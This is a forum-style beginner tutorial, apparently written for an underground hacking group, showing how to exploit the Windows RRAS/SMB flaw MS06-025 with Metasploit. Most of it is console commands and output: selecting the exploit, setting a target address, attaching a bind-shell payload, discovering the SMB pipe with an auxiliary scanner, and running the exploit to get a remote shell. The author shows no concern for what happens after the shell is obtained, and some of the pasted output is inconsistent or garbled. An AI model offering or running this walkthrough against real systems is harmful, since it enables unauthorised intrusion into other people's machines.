## **Metasploit Beginners**



## **Beginning the Journey:**

As Per the needs of the darkc0de members, depicting the method to exploit the SMB service using Metasploit. I too have read all about t his somewhere sometime back so I compiled it for the members.

In this we will use the RRAS exploit (Patched at MS06-025) along with SMB exploit. Once we get shell I don't care what you do.

So let's get started:

List of commands to see exploits and payloads (If you are not using the GUI one).

show <exploits | payloads> info <exploit | payload> <name> use <exploit-name>

So command like show exploits would give you something like:

msf > show exploits

## Exploits

Name

----

...

windows/smb/ms04\_011\_lsass DsRolerUpgradeDownlevelServer Overflow windows/smb/ms04\_031\_netdde Overflow windows/smb/ms05\_039\_pnp Overflow windows/smb/ms06\_025\_rasmans\_reg Registry Overflow windows/smb/ms06\_025\_rras Description

-----

Microsoft LSASS Service

Microsoft NetDDE Service

Microsoft Plug and Play Service

Microsoft RRAS Service RASMAN

Microsoft RRAS Service Overflow

So we will use windows/smb/ms06 025 rras.

msf > use windows/smb/ms06 025 rras

The next line would come as :

msf exploit(ms06\_025\_rras) >

As every exploit has some option to set like host, port and some other stuff if you have used the GUI version

| msf exploit(ms06_025_rras) > show options |            |          |                               |  |  |  |  |
|-------------------------------------------|------------|----------|-------------------------------|--|--|--|--|
| Name Currer                               | nt Setting | Required | Description                   |  |  |  |  |
|                                           |            |          |                               |  |  |  |  |
| RHOST                                     |            | yes      | The target address            |  |  |  |  |
| RPORT                                     | 445        | yes      | Set the SMB service port      |  |  |  |  |
| SMBPIPE<br>SRVSVC)                        | ROUTER     | yes      | The pipe name to use (ROUTER, |  |  |  |  |

This exploit requires a target address, the port number SMB (server message block) uses to listen, and the name of the pipe exposing this functionality.

msf exploit(ms06\_025\_rras) > set RHOST 192.168.0.1 RHOST => 192.168.0.1

msf exploit(ms06\_025\_rras) > show payloads

Compatible payloads

\_\_\_\_\_

| windows/shell bind tcp      | Windows Command Shell, Bind TCP Inline |  |  |
|-----------------------------|----------------------------------------|--|--|
| windows/shell bind tcp xpfw | Windows Disable Windows ICF, Command   |  |  |
| Shell, Bind TCP Inline      |                                        |  |  |
| windows/shell reverse tcp   | Windows Command Shell, Reverse TCP     |  |  |
| Inline                      | <i>,</i>                               |  |  |

Here we see three payloads, each of which can be used to load an inline command shell. The use of the word "inline" here means the command shell is set up in one roundtrip. The alternative is "staged" payloads, which fit into a smaller buffer but require an additional network roundtrip to set up. Due to the nature of some vulnerability, buffer space in the exploit is at a premium and a staged exploit is a better option.

msf exploit(ms06\_025\_rras) > set PAYLOAD windows/shell\_bind\_tcp
PAYLOAD => windows/shell\_bind\_tcp
msf exploit(ms06\_025\_rras) > show options

| Module            | options: |          |                                      |
|-------------------|----------|----------|--------------------------------------|
| Name Current      | Setting  | Required | Description                          |
|                   |          |          |                                      |
| RHOST 192.168.0.1 |          | yes      | The target address                   |
| RPORT             | 445      | yes      | Set the SMB service port             |
| SMBPIPE           | ROUTER   | yes      | The pipe name to use (ROUTER,        |
| SRVSVC)           |          | 5        |                                      |
| ,                 |          |          |                                      |
| Payload options:  |          |          |                                      |
| Name Current      | Setting  | Required | Description                          |
|                   |          |          |                                      |
| EXITFUNC          | thread   | yes      | Exit technique: seh, thread, process |
| LPORT 4444        |          | yes      | The local port                       |
|                   | thread   | 5        | 1 / /1                               |

The exploit and payload are both set. Next we need to set a target type. Metasploit has some generic exploits that work on all platforms, but for others you'll need to specify a target operating system.

msf exploit(ms06\_025\_rras) > show targets Exploit targets:

Id Name

- -- ----
- 0 Windows 2000 SP4
- 1 Windows XP SP1

msf exploit(ms06\_025\_rras) > set TARGET 1 TARGET => 1

Lets Explit it..!!

msf exploit(ms06\_025\_rras) > exploit
[\*] Started bind handler
[-] Exploit failed: Login Failed: The SMB server did not reply to our request

If you see the info of this exploit it you would come to know why I failed would come as This module exploits a stack overflow in the Windows Routing and Remote Access Service. Since the service is hosted inside svchost.exe, a failed exploit attempt can cause other system services to fail as well. A valid username and password is required to exploit this flaw on Windows 2000. When attacking XP SP1, the SMBPIPE option needs to be set to 'SRVSVC'. We can see the PIPE has been set to ROUTER which is not true.

Well metasploit does this too for us, it check which pipes are running on he remote host.

From the Auxiliary we will use the PIPE auditor to see which PIPE the remote host is running.

msf exploit(ms06\_025\_rras) > use scanner/smb/pipe\_auditor
msf auxiliary(pipe\_auditor) > show options

Module options:

| Name    | Current | Setting | Required | Description                      |
|---------|---------|---------|----------|----------------------------------|
|         |         |         |          |                                  |
| RHOS    | TS      |         | yes      | The target address range or CIDR |
| Identif | ier     |         |          |                                  |

msf auxiliary(pipe\_auditor) > set RHOSTS 192.168.0.1
RHOSTS => 192.168.1.220
msf auxiliary(pipe\_auditor) > exploit
[\*] Pipes: \netlogon, \lsarpc, \samr, \epmapper, \srvsvc, \wkssvc
[\*] Auxiliary module execution completed

This tell that the srvsvc PIPE is running on the remote host .

So we just need to use some more command to set the PIPE

msf auxiliary(pipe\_auditor) > use windows/smb/ms06\_025\_rras msf exploit(ms06\_025\_rras) > set SMBPIPE SRVSVC SMBPIPE => SRVSVC msf exploit(ms06\_025\_rras) > exploit

You can enjoy the shell now (of course if vulnerable) and do the stuff.

\* Keep one thing in your mind , first the machine should be vulnerable to RRAS vulnerability and secondly machine firewall needs to be off.